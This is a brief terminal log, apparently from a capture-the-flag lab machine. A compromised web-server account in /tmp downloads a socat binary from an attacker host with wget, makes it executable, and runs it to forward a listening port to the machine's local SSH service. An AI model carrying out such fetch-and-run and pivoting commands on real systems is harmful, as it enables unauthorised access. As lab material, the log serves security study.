 www-data@year-of-the-fox:/tmp$ wget http://10.8.29.132:8000/socat
wget http://10.8.29.132:8000/socat
--2025-09-09 08:14:23--  http://10.8.29.132:8000/socat
Connecting to 10.8.29.132:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: 'socat'
socat               100%[===================>] 366.38K   808KB/s    in 0.5s
2025-09-09 08:14:24 (808 KB/s) - 'socat' saved [375176/375176]
www-data@year-of-the-fox:/tmp$ chmod +x socat
chmod +x socat
www-data@year-of-the-fox:/tmp$ socat TCP-LISTEN:1234,fork tCP:127.0.0.1:22
socat TCP-LISTEN:1234,fork tCP:127.0.0.1:22
Command 'socat' not found, but can be installed with:
apt install socat
Please ask your administrator.
www-data@year-of-the-fox:/tmp$ ./socat TCP-LISTEN:1234,fork tCP:127.0.0.1:22
./socat TCP-LISTEN:1234,fork tCP:127.0.0.1:22